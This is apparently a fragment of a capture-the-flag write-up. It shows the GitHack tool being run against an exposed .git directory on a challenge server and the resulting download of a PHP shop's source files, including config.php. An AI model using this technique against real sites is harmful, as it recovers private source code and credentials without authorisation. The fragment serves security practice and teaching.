 E:\tools\web\GitHack\GitHack>python2 githack.py http://111.198.29.45:54516/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] config.php
[OK] market.php
[OK] footer.php
[OK] index.php
[OK] api.php
[OK] logout.php
[OK] css/main.css
[OK] robots.txt
[OK] js/buy.js
[OK] account.php
[OK] register.php
[OK] header.php
[OK] check_register.php
[OK] js/register.js
[OK] favicon.ico
[OK] buy.php